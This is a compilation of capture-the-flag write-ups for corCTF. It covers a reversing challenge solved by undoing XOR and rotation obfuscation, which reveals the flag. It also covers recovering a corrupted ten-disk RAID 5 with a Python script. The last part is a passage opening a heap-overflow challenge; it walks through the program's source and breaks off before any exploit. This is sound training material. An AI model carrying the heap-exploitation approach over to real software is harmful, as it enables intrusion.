<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>README.MD</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>babyrev</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solution.cpp</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
<readme-toc>
<div id="readme" class="Box MD js-code-block-container Box--responsive">
<div class="d-flex js-sticky js-position-sticky top-0 border-top-0 border-bottom p-2 flex-items-center flex-justify-between color-bg-default rounded-top-2" style="position: sticky; z-index: 30;" > <div class="d-flex flex-items-center"> <details data-target="readme-toc.trigger" data-menu-hydro-click="{"event_type":"repository_toc_menu.click","payload":{"target":"trigger","repository_id":391651928,"originating_url":"https://github.com/Lazzaro98/CTF/tree/main/corCTF/rev/babyrev","user_id":null}}" data-menu-hydro-click-hmac="41720a0aa2805ebd6e51c0cdba8a98c4ab813ea7776dd0bab937d3c42cd9f0cb" class="dropdown details-reset details-overlay"> <summary class="btn btn-octicon m-0 mr-2 p-2" aria-haspopup="true" aria-label="Table of Contents"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-list-unordered"> <path fill-rule="evenodd" d="M2 4a1 1 0 100-2 1 1 0 000 2zm3.75-1.5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zM3 8a1 1 0 11-2 0 1 1 0 012 0zm-1 6a1 1 0 100-2 1 1 0 000 2z"></path></svg> </summary>
<details-menu class="SelectMenu" role="menu"> <div class="SelectMenu-modal rounded-3 mt-1" style="max-height:340px;">
<div class="SelectMenu-list SelectMenu-list--borderless p-2" style="overscroll-behavior: contain;"> babyrev Analyzing the binary Solution </div> </div> </details-menu></details>
<h2 class="Box-title"> README.MD </h2> </div> </div>
<div class="Popover anim-scale-in js-tagsearch-popover" hidden data-tagsearch-url="/Lazzaro98/CTF/find-definition" data-tagsearch-ref="main" data-tagsearch-path="corCTF/rev/babyrev/README.MD" data-tagsearch-lang="Markdown" data-hydro-click="{"event_type":"code_navigation.click_on_symbol","payload":{"action":"click_on_symbol","repository_id":391651928,"ref":"main","language":"Markdown","originating_url":"https://github.com/Lazzaro98/CTF/tree/main/corCTF/rev/babyrev","user_id":null}}" data-hydro-click-hmac="b90c811c995c082316720cc388381356ed81246f9a8e4427ea24ae2d5df05057"> <div class="Popover-message Popover-message--large Popover-message--top-left TagsearchPopover mt-1 mb-4 mx-auto Box color-shadow-large"> <div class="TagsearchPopover-content js-tagsearch-popover-content overflow-auto" style="will-change:transform;"> </div> </div></div>
<div data-target="readme-toc.content" class="Box-body px-5 pb-5"> <article class="markdown-body entry-content container-lg" itemprop="text"><h1><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>babyrev</h1>We are given binary (uploaded here), which when we run, asks us for input. So, our task is to figure out the expected input which is also the flag.<h3><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Analyzing the binary</h3>Looking at the decompiled code from ghidra, we see:First 7 characters of our input have to be corctf{, our input needs to end with }, and it needs to be 0x1c long, which is 28 in decimal. If we pass that test, then the program tests the input excluding first 7 characters:The while loop repeats itself for every character from the input. It calculates rot_number = rot_number * 4 . If that's not the prime number, it increments until it becomes prime. When we finally have prime number, we rotate the input's character for rot_number (rot_n simply rotates character for given number of spots in alphabet). After this is done, the string that was created this way is compared to check, which was previously memfrob-ed.<h2><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Solution</h2>Okay, so let's start reversing it. First we take the values of check, and do the opposite of memfrob(XOR42) - which is just XORing every byte with 42.<div class="snippet-clipboard-content position-relative overflow-auto" data-snippet-clipboard-copy-content="int check[] = {0x5f, 0x40, 0x5a, 0x15, 0x75, 0x45, 0x62, 0x53, 0x75, 0x46, 0x52, 0x43, 0x5f, 0x75, 0x50, 0x52, 0x75, 0x5f, 0x5c, 0x4f};for(int i=0;i<sizeof(check)/sizeof(check[0]);i++) check[i]^=42;">int check[] = {0x5f, 0x40, 0x5a, 0x15, 0x75, 0x45, 0x62, 0x53, 0x75, 0x46, 0x52, 0x43, 0x5f, 0x75, 0x50, 0x52, 0x75, 0x5f, 0x5c, 0x4f};for(int i=0;i<sizeof(check)/sizeof(check[0]);i++) check[i]^=42;</div>After that, we do exactly the same thing as they did while encrypting - find the first prime number coming after counter*4, and Inverse_rot_n our char for that number. Inverse_rot_n(index) is the same as rot_n(26 - index % 26). ( I just copied the same rot_n and is_prime functions as ghidra decompiled. )<div class="snippet-clipboard-content position-relative overflow-auto" data-snippet-clipboard-copy-content="int counter = 0x1c-7;while(counter-->=0) { int rot_number = counter*4; while(!is_prime(rot_number))rot_number+=1; check[counter] = rot_n((char)check[counter], 26-( rot_number % 26 ));}">int counter = 0x1c-7;while(counter-->=0) { int rot_number = counter*4; while(!is_prime(rot_number))rot_number+=1; check[counter] = rot_n((char)check[counter], 26-( rot_number % 26 ));}</div>All we need to do now is to print check together with excluded first 7 characters - corctf{ and }.<div class="snippet-clipboard-content position-relative overflow-auto" data-snippet-clipboard-copy-content="cout<<"corctf{";for(int i=0;i<sizeof(check)/sizeof(check[0]);i++) cout<<(char)check[i];cout<<"}";">cout<<"corctf{";for(int i=0;i<sizeof(check)/sizeof(check[0]);i++) cout<<(char)check[i];cout<<"}";</div>corctf{see?_rEv_aint_so_bad}</article> </div> </div>
We are given binary (uploaded here), which when we run, asks us for input. So, our task is to figure out the expected input which is also the flag.
Looking at the decompiled code from ghidra, we see:
First 7 characters of our input have to be corctf{, our input needs to end with }, and it needs to be 0x1c long, which is 28 in decimal. If we pass that test, then the program tests the input excluding first 7 characters:
The while loop repeats itself for every character from the input. It calculates rot_number = rot_number * 4 . If that's not the prime number, it increments until it becomes prime. When we finally have prime number, we rotate the input's character for rot_number (rot_n simply rotates character for given number of spots in alphabet). After this is done, the string that was created this way is compared to check, which was previously memfrob-ed.
Okay, so let's start reversing it. First we take the values of check, and do the opposite of memfrob(XOR42) - which is just XORing every byte with 42.
After that, we do exactly the same thing as they did while encrypting - find the first prime number coming after counter*4, and Inverse_rot_n our char for that number. Inverse_rot_n(index) is the same as rot_n(26 - index % 26). ( I just copied the same rot_n and is_prime functions as ghidra decompiled. )
All we need to do now is to print check together with excluded first 7 characters - corctf{ and }.
corctf{see?_rEv_aint_so_bad}
</readme-toc>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
Initial inspection showed that the files contain a Linux software RAID 5:
```$ file *.imgdisk01.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk02.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk03.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk04.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk05.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk06.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk07.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk08.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk09.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk10.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10```
After trying to mount the RAID, we got different errors depending on the Linux versionof different team members, but it was clear that the RAID was corrupted in some way.We did not get any errors saying that the array was currupted though, and it was possibleto recover some data form the files by using tools like `binwalk`, but it was clearly corrupted.
To dig a little deeper we used a small python script to create the XOR between all disks,which should give us all zeros on a functioning RAID 5 array:
```pydisks = [None for _ in range(10)]for i in range(10): with open(f'disk{i+1:02d}.img', 'rb') as f: disks[i] = f.read()
with open('xor.img', 'wb') as f: out = bytearray() for b in range(len(disks[0])): byte = 0 for i in range(len(disks)): byte ^= disks[i][b] out.append(byte) f.write(out)```
The resulting file can be examined with `hexyl`:
```$ hexyl --border ascii xor.img+--------+-------------------------+-------------------------+--------+--------+|00000000| 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 |00000000|00000000||* | | | | ||000010a0| 00 00 00 00 00 00 00 00 | a6 ba ae eb 3e d7 00 92 |00000000|××××>×0×||000010b0| 80 4a c9 6f ea e5 ae 89 | 00 00 00 00 00 00 00 00 |×J×o××××|00000000||000010c0| 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 |00000000|00000000||* | | | | ||00500000| | | | |+--------+-------------------------+-------------------------+--------+--------+```
This is the only region that does not withstand a parity check, and since it isin the header region of the drives, this is expected. The drives actually docontain a valid array, so something must be wrong with the headers.
We found a great source for an explanation of the different fields in a Linux RAIDhere <https://raid.wiki.kernel.org/index.php/RAID_superblock_formats>, whichexplains that in version 1.2 of Linux RAID, the superbloc is always 4K from thestart of every partition, so 0x1000 is the start of our superblocks.
Our differences are from 0xA8 - 0xB7 in the superblock, which are the`device_uuid` or "UUID of the component device". This makes sense as all devicesin a RAID 5 contain different data, so there needs to be a way to destinguishthem.
However offset 0xA0 in the superblock contains the `dev_number` or"Permanent identifier of this device"which should indicate where in the RAID array the device is used. But it turnsout this field is the same for all disks (`09 00 00 00` in little endian).So there is actually no way for the kernel to figure out which disks belongsinto which role/position in the array.
Now our task got a bit clearer: Find out what is the correct order of the disks.We could have used the checksum of the headers, but the challenge authors tookcare of them as well and replaced them all with `0xbadc0de`:
```$ mdadm -E disk05.img<...> Checksum : badc0de - expected ff67acc5```
So we had to get a bit more creative. We were able to determine that disk01 anddisk10 were at the correct position already, because disk01 was the only one thatcontained the start of an ext4 file system, and disk10 was the only one thatcontained seemingly arbitrary data, making it the only candidate for the parityslice. For an overview of how a left asymmetric RAID 5 looks, see here:<http://www.reclaime-pro.com/posters/raid-layouts.pdf>
We realized that the disk was filled withdifferent plays from Shakespeare, apparently saved as text files (note it laterturned out to be just one large file containing all plays). With this informationit was easy to figure out which disk was followed by another simply by lookingfor text fragments that overlapped slice boundaries.
Within a few minutes we had all the text fragments matched and deduced thecorrect oder of the disks:
```0 -> 6 -> 3 -> 5 -> 2 -> 4 -> 1 -> 7 -> 8 -> 9```
since at this point we already implemented a simple RAID recovery tool,we used it to extract the ext partition from the RAID, which was then just mountedto extract the flag, alongside with 484 pirate flags in `.jpg` files.
```sudo mount unraid.img /mnt/unraid```
# Flag

# Files
## `sovle.py`
```pythonimport os
disks = [None for _ in range(10)]for i in range(10): with open(f'disk{i+1:02d}.img', 'rb') as f: disks[i] = f.read()
searches = [ b"Than these poor compounds that thou mayst not sell.", b"I sell thee poison; thou hast sold me none.",
b"Live, and be prosperous; and farewell, g", b"Bal. [aside] For all this same, I'll hide me hereabout.",
b"Friar. Saint Francis be my speed! how oft to-night", b"Have my old feet stumbled at graves! Who's there?", b"Bal. Here's one, a friend, and one that knows you well.",
b"Wife. The people in the street cry 'Romeo,'", b"Some 'Juliet,' and some 'Paris'; and all run,", b"With open outcry, toward our monument.",
b"If I departed not and left him there.", b"Prince. Give me the letter. I will look on it.", b"Where is the County's page that rais'd the watch?",
b"Why, Belman is as good as he, my", b"upon it at the merest loss", b"And twice today",
b"And give them friendly welcome every", b"Let them want nothing that my house affords.",
b"Or wilt thou ride? Thy horses shall be trapp'd,", b"Their harness studded all with gold and pearl.", b"Dost thou love hawking? Thou hast hawks will soar",
b"Ay, it stands so that I may hardly tarry so long. But I", b"be loath to fall into my dreams again: I will therefore tarry in", b"despite of the flesh and the blood.",
b"If either of you both love Katherina,", b"Because I know you well and love you well,", b"Leave shall you have to court her at your pleasure.",
b"shall be so far forth friendly maintained, till by helping", b"Baptista's eldest daughter to a husband, we set his youngest free", b"for a husband, and then have to't afresh. Sweet Bianca! Happy man", ]
disks_data = [x[0x100000:] for x in disks]
disks_data_slices = []
for i in range(10): diskslices = [] for slicenum in range(len(disks_data[0])//0x1000): diskslices.append(disks_data[i][0x1000*slicenum:0x1000*(slicenum+1)]) disks_data_slices.append(diskslices)
for si, search in enumerate(searches): for didx, diskslices in enumerate(disks_data_slices): for slicenum, pslice in enumerate(diskslices): if search in pslice: print(f'{didx} ', end='')
# order: 0 6 3 5 2 4 1 7 8 9
disks_data = [ disks_data[0], disks_data[6], disks_data[3], disks_data[5], disks_data[2], disks_data[4], disks_data[1], disks_data[7], disks_data[8], disks_data[9],]
with open('unraid.img', 'wb') as f: for slicenum in range(len(disks_data[0])//0x1000): print(f'slice {slicenum}: ', end='') for i in range(10): parity_in_slice = 10 - (slicenum % 10) - 1 slloc = slicenum if i >= parity_in_slice: slloc += 1 if parity_in_slice == 0: continue print(slloc, ",", end='') f.write(disks_data[i][0x1000*slloc:0x1000*(slloc+1)]) print()``` |
# Intro
This is a nice straightforward heap overflow challenge. We are given the binary and the source for it (see [Appendix A](#cshell.c)).
### The binary
We can take a look at the binary itself and check the protections on it (but as you will see, this isn’t really relevant). The binary itself happens to be statically compiled, which can make things a bit more interesting when trying to inspect the heap later with things like [pwndbg](https://github.com/pwndbg/pwndbg).
```c$ checksec ./Cshell[*] ‘~/CTF/corCTF/pwn/Cshell/Cshell' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)$ file ./Cshell./Cshell: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, BuildID[sha1]=fa44f005a56ad5119764902311a39bbf09cbca23, for GNU/Linux 3.2.0, not stripped$ ```
We can even see the line in the source code for how it was compiled:```c//gcc Cshell.c -static -lcrypt -o Cshell```
### Getting a feel for how the binary works
If we run the binary we are greeted with a message and asked to create a new user profile:
```c$ ./Cshell /\ {.-} ;_.-'\ { _.}_ \.-' / `, \ | / \ | ,/ \|_/
Welcome to Cshell, a very restricted shell.Please create a profile.Enter a username up to 8 characters long.> ```
We can give a username, password (which it doesn’t say, but can be a max of 32 chars - not that it’s important) and bio:
```cEnter a username up to 8 characters long.> AAAAAAAWelcome to the system AAAAAAA, you are our 3rd user. We used to have more but some have deleted their accounts.Create a password.> BBBBBBBBHow many characters will your bio be (200 max)?> 8Great, please type your bio.> CCCCCCC```
Once we have done this, we are greeted with a menu:
```c+----------------------+| Commands |+----------------------+| 1. logout || 2. whoami || 3. bash (ROOT ONLY!) || 4. squad || 5. exit |+----------------------+Choice > ```
Option 4 (‘squad’), just prints “..”:
```cChoice > 4..```
If we run option 2 (‘whoami’), we get the following (which shows our uid):
```cChoice > 2AAAAAAA, uid: 1000```
From our uid, we know we aren’t root, but if we try the ‘ROOT ONLY’ option:
```cChoice > 3Who do you think you are?```
It also calls ```exit(0)```, which you also get from the ‘exit’ option. But we know that if we could somehow login as root (or get a uid of 0) then we could use this option to pop a shell and win.
The last option is ‘logout’, which lets you then login again:
```cChoice > 1Username:AAAAAAAPassword:BBBBBBBAuthenticated!
```
It will do some checking that the user we try to log in as exists and then it will hash the password we give it against a hash it has stored for that user:
```cChoice > 1Username:madeupSorry no users with that name.Username:rootPassword:rootIncorrectUsername:```
# Digging into the source
## Logging in
If we look at the ```logout()``` function, we can see it basically reads a username from the user and then loops over the users and if it finds one with that name it asks for a password (and then hashes that and checks against the stored hash).
```cvoid logout(){ fflush(stdin); getchar(); struct tracker *ptr; printf("Username:"); char username_l[9]; char password_l[32]; char *hash; scanf("%8s",username_l); for (ptr = root_t; ptr != NULL; ptr = root_t->next) {
if (strcmp(ptr->name, username_l) == 0) { printf("Password:"); scanf("%32s",password_l); hash = crypt(password_l,salt); if (strcmp(hash,ptr->ptr->passwd) == 0){ strcpy(username,ptr->name); uid = ptr->id; puts("Authenticated!"); menu(); } else{ puts("Incorrect"); logout(); } } else { if (ptr->next==0) { puts("Sorry no users with that name."); logout(); } } }}```
One (irrelevant) sidenote here is that due to the way it recursively calls ```logout()``` on either a bad username or bad password a malicious attacker could probably crash the service by repeatedly failing to log in until the stack is exhausted (not that this helps us in this case).
## User structs
The user data type being iterated over during the login is a linked list made up of ```tracker``` structs:
```cstruct tracker{ struct tracker *next; struct users *ptr; char name[8]; long int id;};```
This contains a copy of the username field and the uid of the user (which for our user is always 1000 and for root is always 0). The ```users``` struct element of the struct (just called ```ptr```) is very simple:
```cstruct users { char name[8]; char passwd[35];};```
It contains another copy of the username string and the hash of the password. We can see in the code where the two globals are initialised in main:
```cint main(){ setvbuf(stdout, 0 , 2 , 0); setvbuf(stdin, 0 , 2 , 0); root_t = malloc(sizeof(struct tracker)); user_t = malloc(sizeof(struct tracker)); history(); banner(); user = malloc(sizeof(struct users )* 4); root = user + 1; strcpy(user->name,"tempname"); strcpy(user->passwd,"placeholder"); strcpy(root->name,"root"); strcpy(root->passwd,"guessme:)"); strcpy(root_t->name,"root"); root_t->ptr = root; root_t->id = 0; root_t->next = user_t; setup(); strcpy(user->name,username); strcpy(user->passwd,hash); strcpy(user_t->name,username); user_t->id=1000; user_t->ptr = user; user_t->next = NULL; menu(); return 0;}```
The next pointer for ```root_t``` is set to be ```user_t``` and the next pointer for ```user_t``` is set to NULL (so it’s a linked list of two elements, with no way to grow…).
## The history function
If we look at the code for ```history()``` we can see what it was talking about when it said ```you are our 3rd user. We used to have more but some have deleted their accounts.```:
```cvoid history(){ alex_buff = malloc(0x40); char alex_data[0x40] = "Alex\nJust a user on this system.\0"; char Johnny[0x50] = "Johnny\n Not sure why I am a user on this system.\0"; char Charlie[0x50] ="Charlie\nI do not trust the security of this program...\0"; char Eric[0x60] = "Eric\nThis is one of the best programs I have ever used!\0"; strcpy(alex_buff,alex_data); Charlie_buff = malloc(0x50); strcpy(Charlie_buff,Charlie); Johnny_buff = malloc(0x60); strcpy(Johnny_buff,Johnny); Eric_buff = malloc(0x80); strcpy(Eric_buff,Eric); free(Charlie_buff); free(Eric_buff);}```
